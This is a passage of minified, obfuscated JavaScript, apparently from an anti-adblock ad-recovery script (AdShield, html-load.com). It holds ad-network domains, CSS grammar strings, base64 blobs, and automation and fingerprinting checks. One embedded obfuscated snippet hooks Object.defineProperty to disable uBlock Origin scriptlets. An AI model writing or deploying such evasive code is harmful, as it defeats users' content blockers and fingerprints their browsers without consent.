|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','[csstree-match]\x20BREAK\x20after\x20','-apple-system|BlinkMacSystemFont','ads','Too\x20many\x20hex\x20digits','onError','self',':before','getType','window.Notification\x20is\x20undefined','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','allowPrebid','unrulymedia.com','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','data-meta','__driver_evaluate','removeEventListener','_generateSourcesContent','width','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','addEventListener','exports','Name\x20is\x20expected','NestingSelector','bnh6bg==','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','firefox','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','[object\x20Intl]','3rd-party\x20xhr\x20abort','x-frame-height','__as_xhr_processed','<line-style>{1,4}','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','&error=','event_sample_ratio','consentmanager.net','reserved2Output','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','def','performance_gpt_ad_rendered','[<filter-function>|<url>]+','_top','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','documentElement','as_location','HTMLTableCaptionElement','data-bypass-check-transform','gpt-clickio','mixed|upright|sideways','img_','hookWindowProperty\x20Error:\x20','<grid-line>\x20[/\x20<grid-line>]{0,3}','clamp(\x20<calc-sum>#{3}\x20)','/negotiate/css','readyState','getLocationRange','__sa_','Window_open','<ident-token>|<function-token>\x20<any-value>?\x20)','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','getProperty','AdShield\x20API\x20cmd','setInterval','ima://','logicieleducatif.fr','condition','fmget_targets','root','low','auto|wrap|nowrap','webkitResolveLocalFileSystemURL','beforeunload','getConsentMetadata','none|blink','ag.dns-finder.com','protectedHeader','browserEngineKind','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','data-cmp-ab','documentElementKeys','mask','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','AtrulePrelude','buildID','replace','Window_fetch','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','plainchicken.com','jizsl_','hash','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','string-api','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','.gamezop.com','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','is_acceptable_ads_blocked','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','XMLHttpRequest_responseURL','e-planning.net','auto|both|start|end|maximum|clear','appendScriptElementAsync','blocked_filters','1059016OxKxOf','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','boolean','forEach','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','getName','dppx','separate|collapse|auto','<\x27right\x27>','pw-','normal|compact','`\x20is\x20missed','token','.setTargetingForGPTAsync','adUnits','parentNode','vmin','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','ads-partners.coupang.com','randomize','comma-token','__lastWatirAlert','c.appier.net','Blocked\x20','RegExp','-webkit-calc(','protectHtml','raptive','kind','[none|<dashed-ident>]#','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','!(function(){','XMLHttpRequest','<color-stop-length>|<color-stop-angle>','ident-token','SharedStorageWorklet_addModule','matchAll','leaderboard','topics.authorizedvault.com','</script><script\x20src=\x22','FeatureRange','onParseError','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Unknown\x20property','border-box|padding-box|content-box','MediaQueryList','hsl|hwb|lch|oklch','sandbox','protectUrlContext','https://s.html-load.com','<counter-style-name>','auto|<integer>','auto|<length>|<percentage>','as_skip','inventories_key','N3k6eDIxOF1VI05DfW5XYU1Te0w=','aW5wdXQ=','_skipValidation','delay','isSleipnir','as-event-handler-added','cmVzZXJ2ZWQx','em5iZw==','vendor','auto|<integer>{1,3}','sleipnir/','matrix(\x20<number>#{6}\x20)','findLast','<integer>|<length>','isVisibleIframe','<ident>','nightmare','combinator','columns','<time>|<percentage>','<\x27flex-shrink\x27>','webkitTemporaryStorage','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','timesofindia.indiatimes.com','closed','Node_textContent','<\x27margin-left\x27>','gpt','CSSStyleDeclaration','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','/negotiate/v3/iframe?passcode=','SyntaxReferenceError','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','_file','<single-animation-iteration-count>#','href','__webdriver_script_func','Terminate\x20-\x20non-adblock','adcontainer','<\x27border-top-style\x27>','srcset','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','[INVENTORY]\x20found\x20visible\x20','title\x20(english\x20only)','<feature-value-declaration>',':not(','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','getSizes','`\x20for\x20','[<predefined-rgb-params>|<xyz-params>]','lvb','as_handler_set','adblock_fingerprint','failed','window.top.apstag.runtime.callCqWrapper','.umogames.com','computed','readable','reject','trackad.cz','ReadableStream','getContext','<declaration-value>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','Feature','\x22inventories\x22','lngtdv.com','driver','webkitPersistentStorage','requestNonPersonalizedAds','span','Hyphen\x20minus','sdk_version','cmd','application/json','Element_matches','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','https://mp.4dex.io/prebid','deg','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','https://securepubads.g.doubleclick.net/tag/js/gpt.js','request_id','cancelAnimationFrame','auto|inter-character|inter-word|none','fuseplatform.net','Identifier\x20is\x20expected\x20but\x20function\x20found','<declaration>','ad_unit_path','[<layer-name>#|<layer-name>?]','click','window.as_location','shardingIndex','additionalAdsBait','block|inline|x|y','reversed(\x20<counter-name>\x20)','description','ms,\x20passcode:\x20','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<\x27inset-block\x27>','__webdriver_evaluate','scanString','DOMParser','checkAtruleDescriptorName','adnxs.net','https://fb.content-loader.com','<percentage>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','banner-','<div\x20class=\x22CAN_content\x22>','\x20|\x20\x20','?as-revalidator=','prepend','Enum','hotjar.com','nn_','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','HTMLIFrameElement_name','text-ad-links','<number-percentage>{1,4}&&fill?','<bg-image>#','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','pageview_id','clientHeight','<complex-real-selector-list>','none|discard-before||discard-after||discard-inner','Navigator','$cdc_asdjflasutopfhvcZLmcfl_','charCodeAt','URL','<shape-box>|fill-box|stroke-box|view-box','/gpt/setup','richaudience.com','keepOriginalAcceptableAds','encodeUrl','browsiprod.com','okNetworkStatusCodes','auto|start|end|center|baseline|stretch','googlesyndication\x5c.com','writeln','offsetAndType','break','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','as_inventory_id','</a></span>','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','\x20is\x20blocked.','https://fb2.html-load.com','auto|never|always','infinite|<number>','c204ZmtocndhOTR5MGV1cGoybnEx','option\x20priority\x20is\x20invalid','<single-animation-timeline>#','https://example.com/','decorate','uBO:','__replaced','cancelIdleCallback','calledSelenium','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','bmxvYw==','-moz-calc(','compact','larger|smaller','TkduRThhX3kuRmpZTz00dzNdcDc=','none|<offset-path>||<coord-box>','divId','infinityfree.com','(\x5cs|>)','onClick','traffective','can\x27t\x20access\x20document.hidden','w\x20=\x20window.parent;','light|dark|<integer\x20[0,∞]>','[<length>|<number>]{1,4}',']\x20by\x20[','saturate(\x20<number-percentage>\x20)','internet_explorer','clickio.com','isNameCharCode','<display-outside>?&&[flow|flow-root]?&&list-item','node','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','reverse','combo','always|auto|avoid','removeItem','Mismatch','blocking_acceptable_ads','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','__lastWatirPrompt','Element.remove','data-empty-class','<font-weight-absolute>|bolder|lighter','[jis78|jis83|jis90|jis04|simplified|traditional]','interstitial','intersectionRect','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','requestIdleCallback\x20not\x20exists','none|[<number>|<percentage>]{1,3}','exportSnapshot','scroll|fixed|local','emit','pubads','domAutomationController','VENDOR','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Window_name','onLoad','rotate(\x20[<angle>|<zero>]\x20)','getLocation','gpt_slot_found','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','afterend','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','value','freeze','agkn.com','getAdUnitPath','function','Date','AdThrive_','alt','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','\x22\x20is\x20expected','json.parse','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','parseContext','recovery','snigel-','lvw','<media-in-parens>\x20[or\x20<media-in-parens>]+','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','eachMapping','themoneytizer.com','text_ad','.end','adsafeprotected.com','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','<number-percentage>{1,4}\x20fill?','omid-','GeneralEnclosed','all|<custom-ident>','args','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','not','[id^=\x22gpt_ad_\x22]','<page-selector-list>','webdriverio','[full-width|proportional-width]','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','childNodes','windowSize','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','https://pagead2.googlesyndication.com/gampad/ads','normal|<number>|<length>|<percentage>','pseudo','Element_querySelectorAll','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','gpt-adshield','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','<box>|margin-box','adthrive-','Selector\x20is\x20expected','miter|round|bevel','property','postmedia.solutions.cdn.optable.co','<easing-function>#','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','cootlogix.com','replaceAll','read-only|read-write|write-only','https://prebid.cootlogix.com/prebid/multi/','compareByOriginalPositions','Unknown\x20node\x20type\x20`','onabort','blocked_script_cache','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','createItem','8573741755808484570000','normal|spell-out||digits||[literal-punctuation|no-punctuation]','Proxy','explicit','nth','/negotiate/script-set-value','String_replace','Blocked\x20slot\x20define:\x20[','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','cache_is_blocking_ads','navigator.plugins\x20is\x20undefined','<\x27max-block-size\x27>','finally','Element_id','refinery89.com','display\x20none','adngin-','.setPAAPIConfigForGPT','hostname','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','contents|none','default|menu|tooltip|sheet|none','[Profile\x20Handler]','import(\x27','solid|double|dotted|dashed|wavy','inventories','TopLevelCss','tagName','syntaxStack','attributionsrc=','()\x20{\x20[native\x20code]\x20}','googletag','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','https://aax.amazon-adsystem.com/e/dtb/bid','<\x27inset-inline-end\x27>','keepalive','<pseudo-page>+|<ident>\x20<pseudo-page>*','<boolean-expr[','max-width','blur','prev','source','skipUntilBalanced','scope','cqi','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','publisher1st.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','ads-','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','leader(\x20<leader-type>\x20)','[from-image||<resolution>]&&snap?','_phantom','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','idSubstring','extra','ladsp.com','channel','action','uBlock\x20Origin','layer','escape','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','eWJmcQ==','gpt_requested_time','div#contents','anyclip.com','normal|<feature-tag-value>#','<image>|<color>','hardwareConcurrency','auto|thin|none','/dbm/ad','endsWith','SECSSOBrowserChrome','navigator.connection.rtt\x20is\x20undefined','<\x27flex-grow\x27>','pos','<combinator>?\x20<complex-real-selector>','AtruleDescriptor','now','v7.5.57','\x22],[class*=\x22','push','orbidder.otto.de','cmVzZXJ2ZWQyT3V0cHV0','languages','svmax','\x27))','Error','<single-transition>#','canvas','option\x20path\x20is\x20invalid','contentDocument','ins.adsbygoogle','padding-box|content-box','visit','gzip','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','https://consent.edinburghnews.scotsman.com','Failed\x20to\x20load\x20profile:\x20','stylesheetUrlsToLoadBeforeHooking','port','server','adwallpaper','auto|fixed','HTMLTableElement','Expected\x20','nowrap|wrap|wrap-reverse','snigel','webGL','generatedColumn','timeZone','translateZ(\x20<length>\x20)','/iu3','referrerPolicy','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<\x27margin-inline\x27>','https://fb.css-load.com','selenium','rfihub.com','indiatimes.com','Invalid\x20URL:\x20','f8d5326a','adx.digitalmatter.services','3rd-party\x20xhr\x20error','_parent','Reflect','https://securepubads.g.doubleclick.net/gampad/ads','profile','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','signalStatus','origin','PluginArray','aditude','adtrafficquality.google','onWhiteSpace','ops','cultureg','stroke','XMLHttpRequest_responseText','aweber.com','prev_scp','createElement','<string>|<image>|<custom-ident>','original_url','selector','x:\x20','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','this.postMessage(...arguments)','none|manual|auto','timestamp','focus','contains','lookupOffset','replaceState','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','rubiconproject.com','auto|normal|none','map','HTMLLinkElement_href','adsinteractive.com','limit_memory_filter','bind','num','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','_fa_','cssText','blocked','clientWidth','umogames.com','getAtruleDescriptor','elem','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','[class^=\x22div-gpt-ad\x22]','leboncoin.fr','.\x20Phase:\x20','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<media-in-parens>\x20[and\x20<media-in-parens>]+','logs','<\x27opacity\x27>','fuse','<\x27margin-block\x27>','securepubads.g.doubleclick.net','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','responseType','offset','filename','api.ootoo.co.kr','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Analytics.event(','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','urlParse','privacy-mgmt.com','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','<length-percentage>&&hanging?&&each-line?','https://cmp.osano.com','response','_map','strict','autobild.de','max-age','XMLHttpRequest_response','getTime','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','gecko/','lookupType','<\x27border-width\x27>','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','\x20>\x20','<script>','\x22\x20as-key=\x22','Blocked\x20prebid\x20request\x20for\x20','SVGElement','sourceMap','document_getElementById',';\x20Domain=','lookupValue','<alpha-value>','the-ozone-project.com','create','center|start|end|self-start|self-end|flex-start|flex-end','[data-id^=\x22div-gpt-ad\x22]','adsdk.microsoft.com','<-ms-filter-function>+','option\x20sameSite\x20is\x20invalid','__as_xhr_onload','configIndex','getElementById','scrollTo','https://prebid.trustedstack.com/rtb/trustedstack','catch','overflow','[<box>|border|padding|content|text]#','callback','ay.delivery','stickyadstv.com','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<color>\x20<color-stop-length>?','odd','anymind','butt|round|square','start|center|end|baseline|stretch','<length-percentage>|<flex>|min-content|max-content|auto','af8d5326','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','media-amazon.com','collapse|separate','none|chained','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','device-cmyk(\x20<number>#{4}\x20)','as-check-script-blocked','https://m1.openfpcdn.io/botd/v','esp.rtbhouse.com','https://consent.manchesterworld.uk','__fxdriver_unwrapped','atrule','skipValidation','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','AS-ENCODED-VAL','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','width\x20not\x20set\x20properly','__webdriver_script_function','[lining-nums|oldstyle-nums]','https://ad.yieldlab.net/yp','mismatchLength','sparteo.com','end','isEncodedUrl','unprotect','PerformanceResourceTiming_transferSize','<position>#','acos(\x20<calc-sum>\x20)','getPrototypeOf','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','getVersion','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','true','state','.pages.dev','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','eventName','evaluate','normal|<percentage>','add|subtract|intersect|exclude','window.external.toString\x20is\x20not\x20a\x20function','adsense','script-src-elem','[common-ligatures|no-common-ligatures]','as_modal_loaded','inherit','OutOfPageFormat','adnami.io','nonzero|evenodd','get','domains','<shape>|auto','applyRatio','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','\x20used\x20broken\x20syntax\x20definition\x20','whitespace-token','status','sddan.com','aditude.io','banner-ad','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','none|<shadow-t>#','base[href]','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<outline-radius>','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','akamaized.net','gigacalculator.com','https://consent.halifaxcourier.co.uk','errorTrace','seedtag.com','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','https://html-load.com','bricks-co.com','Invalid\x20base64\x20digit:\x20','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','MSG_SYN','https://c.html-load.com','smartyads.com','economy|exact','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','when','adscale.de','static|relative|absolute|sticky|fixed|-webkit-sticky','getGPPData','https://prg.smartadserver.com/prebid/v1','__fxdriver_evaluate','https://www.google.com','class','script','splitCookiesString','initMain','YmphM3prZnZxbHRndTVzdzY3OG4=','aria-label','Terminate\x20-\x20IVT\x20blocked','auto|<custom-ident>','gumgum.com','Function_toString','json','i|s','left|right|none|inline-start|inline-end','isElementVisibilityHidden','__prehooked','Unknown\x20node\x20type:','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','iframe\x20load\x20error:\x20','parseValue','reserved1Input','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','4HTTjEH','shouldRecover','var(','tpdads.com','marker-mid','findIndex','initial|inherit|unset|revert|revert-layer','getClickUrl','googletag\x20cmd\x20unshift\x20failed\x20:\x20','class\x20extends\x20self.XMLHttpRequest','sp.','normal|text|emoji|unicode','2mdn.net','installedModules','<length>{1,2}','AdShield\x20API\x20cmd.push','2334681Suthew','cssRules','bidswitch.net','destroySlots','isChannelConnected','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','LayerList','microad.net','urlFilter','matchRef'];a2D=function(){return Ez;};return a2D();}function a2m(D,m){const o=a2D();return a2m=function(G,h){G=G-0x12d;let t=o[G];return t;},a2m(D,m);}(function(D,m){const hU=a2m,o=D();while(!![]){try{const 